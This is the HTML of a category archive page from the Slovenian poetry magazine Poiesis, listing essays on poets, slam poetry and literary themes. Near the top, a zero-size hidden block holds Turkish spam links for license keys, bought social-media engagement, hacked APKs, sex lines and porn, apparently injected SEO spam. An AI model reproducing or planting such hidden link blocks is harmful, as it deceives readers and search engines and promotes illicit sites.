				<ul id="menu-top-nov" class="nav  nav--main"><li id="menu-item-8731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8731"><a href="https://www.poiesis.si/">DOMOV</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8692"><a href="https://www.poiesis.si/category/prispevki/">PRISPEVKI</a>
<ul class="sub-menu">
	<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8694"><a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/">POEZIJA</a></li>
	<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8695"><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/" aria-current="page">REFLEKSIJA</a></li>
	<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8693"><a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a></li>
</ul>
</li>
<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8696"><a href="https://www.poiesis.si/category/knjige/">E-KNJIGE</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.poiesis.si/projekti/">Projekti</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8698"><a href="https://www.poiesis.si/category/galerija/">GALERIJA</a>
<ul class="sub-menu">
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8699"><a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8700"><a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://www.poiesis.si/avtorji/">AVTORJI</a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8702"><a href="https://www.poiesis.si/o-strani/">O STRANI</a></li>
<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://www.poiesis.si/kontakt/">KONTAKT</a></li>
</ul>			</nav><!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->
<article style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
oem kodu <a href="https://www.lisans24.com/isletim-sistemleri/windows-8.1/windows-8.1-pro/" title="Windows 8.1 Pro TR Lisans Key Satin Al">Windows 8.1 Pro TR Lisans Key Satin Al</a> bilgisayar etkinlestirme kodunu gir
tiktok kesfete dus <a href="https://hesapal.com.tr/" title="tiktok hesap al">tiktok hesap al</a> akim baslat
mailden hizli <a href="https://dosyam.org/" title="dosya yukle">dosya yukle</a> sIkistirilmis dosya paylas
mod hileli guncel <a href="https://apkfullindir.net/motogp-racing-19-v3-1-0-hileli-apk-indir/" title="MotoGP Racing hileli apk">MotoGP Racing hileli apk</a> andorid oyunlari oyna
sayfaya begeni <a href="https://www.takipcigonder.com/facebook-paylasim-satin-al/" title="facebook paylasim satin al">facebook paylasim satin al</a> hesabini onayla
evli kadinlarla <a href="https://www.sekshatti.me/" title="Telefonda Canli Ucuz Sohbet Hatti">Telefonda Canli Ucuz Sohbet Hatti</a> dul bayan sohbet yap
sinirsiz canli sohbet <a href="https://www.sekshattinumaralari.com/" title="Sex Hatti">Sex Hatti</a> dertlesme kosesinde konus
turkce konulu <a href="http://www.doeda.video/" title="xhamster">xhamster</a> porno videolari
aninda mutfak <a href="https://www.ersoylartesisat.com" title="su kacagi">su kacagi</a> tespiti hizlica yap
</article>
	<div id="content" class="site-content">

		<div class="container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
													<span class="screen-reader-text">Category Archive: </span> REFLEKSIJA					</h1>
									</header><!-- .page-header -->

				<div id="posts" class="o-grid  o-grid--3col-@desk o-grid--2col-@lap archive__grid grid masonry">
					<article id="post-9863" class="post-9863 post type-post status-publish format-standard hentry category-refleksija tag-brane-mozetic tag-peter-semolic grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/peter-semolic-plaz-temne-noci-o-poeziji-braneta-mozetica/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Peter Semoli&#269;:</b> Plaz temne no&#269;i <i>(o poeziji Braneta Mozeti&#269;a)</i>
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Vemo, da je vsaka pesem za pišočega prva pesem. Pesniška izkušnja pri pisanju pomaga, vendar pa »magija belega [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9882" class="post-9882 post type-post status-publish format-standard hentry category-refleksija tag-brane-mozetic grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/brane-mozetic-homofobija-in-literarni-svet-poskusi/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Brane Mozeti&#269;:</b> Homofobija in literarni svet &ndash; poskusi
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Začel bom približno tako, kot je svojo samopredstavitev končal Vojko Duletič: Vsa moja dela so homo &#8230; in [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/brane-mozetic/" title="Prispevki od Brane Mozetič" rel="author">Brane Mozetič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9840" class="post-9840 post type-post status-publish format-standard hentry category-refleksija tag-alenka-jovanovski tag-peter-semolic grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/peter-semolic-glas-in-glasovi-ob-pesniski-zbirki-alenke-jovanovski-tisoc-osemdeset-stopnj/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Peter Semoli&#269;:</b> Glas in glasovi <i>(Ob pesni&scaron;ki zbirki Alenke Jovanovski &raquo;Tiso&#269; osemdeset stopnj&laquo;)</i>
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Švedska, november 2014. Skupina slovenskih pesnic in pesnikov v soorganizaciji Centra za slovensko književnost, na Švedskem živeče pesnice [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9786" class="post-9786 post type-post status-publish format-standard hentry category-refleksija tag-antoine-cassar tag-peter-semolic grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/antoine-cassar-nekaj-misli-o-poeziji-kot-terapiji/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Antoine Cassar:</b> Nekaj misli o poeziji kot terapiji
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>i. Medtem ko sem pisal Erbgħin Jum (Štirideset dni) – pesnitev, dolgo za celo knjigo, o nasilju v [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/antoine-cassar/" title="Prispevki od Antoine Cassar" rel="author">Antoine Cassar</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9781" class="post-9781 post type-post status-publish format-standard hentry category-refleksija tag-antoine-cassar tag-peter-semolic grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/peter-semolic-v-smeri-svobode-o-pesnitvi-potni-list-antoina-cassarja/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Peter Semoli&#269;:</b> V smeri svobode <i>(O pesnitvi Potni list Antoina Cassarja)</i>
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Katja Kuštrin v predgovoru k antologiji Širi poezijo, ne strahu piše, kako je nekega dne na Facebooku opazila [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9687" class="post-9687 post type-post status-publish format-standard hentry category-refleksija tag-ales-mustar tag-lidija-dimkovska tag-peter-semolic grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/peter-semolic-svet-kot-zbir-resnicnosti-o-poeziji-lidije-dimkovske/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Peter Semoli&#269;:</b> Svet kot zbir resni&#269;nosti <i>(O poeziji Lidije Dimkovske)</i>
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>V pesniški zbirki Črno na belem je pesem s pomenljivim naslovom Dopisovanje s svetom. Ko berem poezijo Lidije [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9622" class="post-9622 post type-post status-publish format-standard hentry category-refleksija tag-aljaz-koprivnikar tag-andraz-polic tag-dolores-meden tag-gregor-podlogar tag-milan-selj tag-za-svet-brez-zidov grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/za-svet-brez-zidov-pisma/" class="entry-permalink" rel="bookmark"><h1 class="entry-title">Za svet brez zidov &ndash; pisma
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Pesniški akciji Za svet brez zidov, ki je potekala februarja 2019, so se s svojimi zapisi pridružili tudi [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9429" class="post-9429 post type-post status-publish format-standard hentry category-refleksija tag-andrej-medved grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/andrej-medved-barbari-dekadenca-phantasma-epochc/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Andrej Medved:</b> Barbari, dekadenca, &raquo;phantasma epoch&ccedil;&laquo;
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Barbarski vpadi: Sirija, Afganistan, Irak in terorizem – strahovlada islamske države … Vse to nam govori o koncu [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/andrej-medved/" title="Prispevki od Andrej Medved" rel="author">Andrej Medved</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9417" class="post-9417 post type-post status-publish format-standard hentry category-refleksija tag-andrej-medved tag-peter-semolic grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/peter-semolic-crne-in-bele-luknje-o-poeziji-andreja-medveda/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Peter Semoli&#269;:</b> &#268;rne in bele luknje <i>(o poeziji Andreja Medveda)</i>
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Zagotovo je eno mojih najmočnejših doživetij povezanih s poezijo nastop Andreja Medveda na pesniškem večeru v Kopru leta [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-8940" class="post-8940 post type-post status-publish format-standard hentry category-refleksija tag-kristina-jurkovic tag-simone-savogin tag-slam-pod-presernom grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/simone-savogin-slam-poezija-made-in-italy/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Simone Savogin:</b> Slam poezija made in Italy
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Svet slam poezije doživlja v Italiji pravi bum. Ne gre za kakšno nepopravljivo ali uničevalno eksplozijo, marveč za [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/simone-savogin/" title="Prispevki od Simone Savogin" rel="author">Simone Savogin</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-8933" class="post-8933 post type-post status-publish format-standard hentry category-refleksija tag-nina-medved tag-slam-pod-presernom grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/nina-medved-petnajstletna-tradicija-z-na-novo-odkrito-samozavestjo/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Nina Medved:</b> Petnajstletna tradicija z na novo odkrito samozavestjo
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>»Naslednjič boste za domačo nalogo napisali en slam.« Nekako tako se je začela ljubezen do slam poezije pri [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/nina-medved/" title="Prispevki od Nina Medved" rel="author">Nina Medved</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-8928" class="post-8928 post type-post status-publish format-standard hentry category-refleksija tag-ales-mustar tag-elena-prendzova tag-slam-pod-presernom grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/elena-prendzova-kaj-je-treba-vedeti-o-slamu-v-makedoniji/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Elena Prend&#382;ova:</b> Kaj je treba vedeti o slamu v Makedoniji
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Pesniški slam je sodoben slišno-performativen način interpretacije avtorskih besedil vseh zvrsti. Slam dogodki so tekmovalne narave. Iz občinstva [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/elena-prendzova/" title="Prispevki od Elena Prendzova" rel="author">Elena Prendzova</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-8923" class="post-8923 post type-post status-publish format-standard hentry category-refleksija tag-milan-mijatovic tag-peter-semolic tag-slam-pod-presernom grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/milan-mijatovic-nastanek-in-razvoj-slam-scene-v-srbiji/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Milan Mijatovi&#263;:</b> Nastanek in razvoj slam scene v Srbiji
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Slam poezija je nastala v osemdesetih letih minulega stoletja v ZDA, v Čikagu, v jazz klubu. Osnovna ideja [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/milan-mijatovic/" title="Prispevki od Milan Mijatović" rel="author">Milan Mijatović</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-8916" class="post-8916 post type-post status-publish format-standard hentry category-refleksija tag-peter-semolic tag-sinisa-matasovic tag-slam-pod-presernom grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/sinisa-matasovic-hrvaska-pesniska-slam-scena/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Sini&scaron;a Matasovi&#263;:</b> Hrva&scaron;ka pesni&scaron;ka slam scena
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Znano je, da so prvi nastopi slam poezije potekali proti koncu leta 1984 v ZDA, v Čikagu. Razlog [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/sinisa-matasovic/" title="Prispevki od Siniša Matasović" rel="author">Siniša Matasović</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-8776" class="post-8776 post type-post status-publish format-standard hentry category-intervju category-refleksija tag-bernardine-evaristo tag-chekwube-o-danladi tag-gbenga-adesina tag-hiwot-adilow tag-katja-zakrajsek tag-liyou-mesfin-libsekal tag-momtaza-mehri tag-nick-makoha tag-novi-afriski-pesniki tag-romeo-oriogun tag-safia-elhillo tag-theresa-lola tag-warsan-shire grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/katja-zakrajsek-novi-afriski-pesniki/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Katja Zakraj&scaron;ek:</b> Novi afri&scaron;ki pesniki
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>»Najboljša poezija spregovarja univerzalno in globalno, izhajajoč iz specifične umeščenosti.« (Bernardine Evaristo) &nbsp; V zadnjih letih se je [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/katja-zakrajsek/" title="Prispevki od Katja Zakrajšek" rel="author">Katja Zakrajšek</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-7606" class="post-7606 post type-post status-publish format-standard hentry category-refleksija tag-jure-potokar tag-refleksija grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/jure-potokar-popularna-glasba/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Jure Potokar:</b> Popularna glasba
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Nekaj skrivnostnega, neustavljivo privlačnega in morda nekoliko prepovedanega je bilo v popularni glasbi, kot sem jo dojemal, ko [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/jure-potokar/" title="Prispevki od Jure Potokar" rel="author">Jure Potokar</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-7562" class="post-7562 post type-post status-publish format-standard hentry category-refleksija tag-jure-potokar tag-peter-semolic tag-refleksija grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/peter-semolic-prostori-samote-o-poeziji-jureta-potokarja/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Peter Semoli&#269;:</b>  Prostori samote <i>(o poeziji Jureta Potokarja)</i>
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Piše se leto 1982, imam petnajst let in delam prve negotove korake v pesništvo. Na televiziji v osrednjem [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-6624" class="post-6624 post type-post status-publish format-standard hentry category-refleksija tag-ivo-frbezar tag-refleksija grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/ivo-frbezar-zakaj-pesniti-ce-ne-govoris-za-nikogar-vec/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Ivo Frb&eacute;&#382;ar:</b><i> Zakaj pesniti, &#269;e ne govori&scaron; za nikogar ve&#269;?</i>
</h1></a>			</header><!-- .entry-header -->
			</div>

	
	<div class="entry-content">
		<p>Ko se sprašujemo o relevantnosti književnosti in knjževnika v današnjem času se znova sprašujemo čemu pesniti. Ker sem [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/ivo-frbezar/" title="Prispevki od Ivo Frbéžar" rel="author">Ivo Frbéžar</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->				</div>

				
		<nav class="pagination" role="navigation">
			<h1 class="screen-reader-text">Posts navigation</h1>

			<div class="nav-links">

				<a class="prev page-numbers" href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/page/9/"><i class="fa fa-caret-left prev-arrow"></i>Previous</a>
<a class="page-numbers" href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/page/8/">8</a>
<a class="page-numbers" href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/page/9/">9</a>
<span aria-current="page" class="page-numbers current">10</span>
<a class="page-numbers" href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/page/11/">11</a>
<a class="page-numbers" href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/page/12/">12</a>
<a class="page-numbers" href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/page/13/">13</a>
<a class="next page-numbers" href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/page/11/">Next<i class="fa fa-caret-right next-arrow"></i></a>
			</div><!-- .nav-links -->

		</nav><!-- .navigation -->
	
		</main>
		<!-- #main -->
	</section><!-- #primary -->

</div><!-- .container -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="grid">
			<div class="grid__item  site-info">

				<div class="c-footer__copyright-text">
&copy; 2026 POIESIS.
</div>

			</div><!-- .site-info -->

			<div class="grid__item  footer-navigation">
				<nav><h5 class="screen-reader-text">Footer navigation</h5><ul id="menu-zasebnost" class="nav  nav--footer"><li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a>ISSN 2820-5928</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8542"><a rel="privacy-policy" href="https://www.poiesis.si/zasebnost/">Zasebnost</a></li>
</ul></nav>			</div>
		</div>
	</div><!-- .site-footer .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="toolbar">
		<div class="toolbar__head">
			<nav id="social-navigation" class="toolbar-navigation" role="navigation">
				<h5 class="screen-reader-text">Secondary navigation</h5>
				<ul id="menu-nov-top" class="nav  nav--social  nav--toolbar"><li id="menu-item-8723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8723"><a href="https://www.facebook.com/kud.Poiesis/">Facebook KUD Poiesis</a></li>
<li id="menu-item-8724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8724"><a href="https://www.facebook.com/Poiesis-1535244143377878/">Facebook POIESIS</a></li>
</ul>					<ul class="nav  nav--toolbar">
						<li class="nav__item--search"><a href="#">Search</a></li>
					</ul>
							</nav>
			<!-- #social-navigation -->
		</div>
		<div class="toolbar__body">
					</div>
	</div>
	<div class="overlay--search">
		<div class="overlay__wrapper">
			<form role="search" method="get" class="search-form" action="https://www.poiesis.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>			<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
		</div>
		<b class="overlay__close"></b>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hive-child/*","/wp-content/themes/hive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.poiesis.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
